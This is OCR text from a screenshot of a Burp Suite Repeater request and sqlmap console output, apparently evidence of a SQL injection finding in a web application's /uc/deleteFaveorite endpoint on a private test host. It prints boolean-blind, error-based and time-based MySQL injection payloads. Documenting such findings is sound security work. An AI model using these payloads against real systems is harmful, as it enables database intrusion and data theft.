 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE xia SQL Settings
BurpJSLinkFinder
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.5.33:81 HTTP/1
Request
Pretty Raw
1 GET /uc/deleteFaveo
2 Host: 192.168.5.33:
3 Upgrade-Insecure-Re
4 User-Agent: Mozilla
Chrome/121.0.0.0 Sa
5 Accept:
text/html,applicati
,application/signed
6 Referer: http://192
7 Accept-Encoding: gz
8 Accept-Language: zh
9 Cookie: JSESSIONID=
e9dcc7186b4f408784f
10 Connection: close
11
12
C:\Windows\System32\cmd.exe
[18:28:57] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[18:28:57] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[18:28:58] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[18:28:59] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 261 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: http://192.168.5.33:81/uc/deleteFaveorite/(SELECT (CASE WHEN (6118=6118) THEN 34 ELSE (SELECT 4729 UNION SE
LECT 3850) END))
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: http://192.168.5.33:81/uc/deleteFaveorite/34 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71716a6b71,(
SELECT (ELT(1178=1178,1))),0x7176767071,0x78))s), 8446744073709551610, 8446744073709551610)))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.5.33:81/uc/deleteFaveorite/34 AND (SELECT 8316 FROM (SELECT(SLEEP(5)))JZWW)
---
[18:29:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.5
[18:29:06] [INFO] fetched data logged to text files under 'C:\Users\123\AppData\Local\sqlmap\output\192.168.5.33'
[*] ending @ 18:29:06 /2024-03-02/
C:\Users\123\Desktop\渗透工具\数据库相关\sqlmap\sqlmap-master\sqlmap-master>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 6
Search... 0 matches
Search... 0 matches
Ready
199 bytes | 13 millis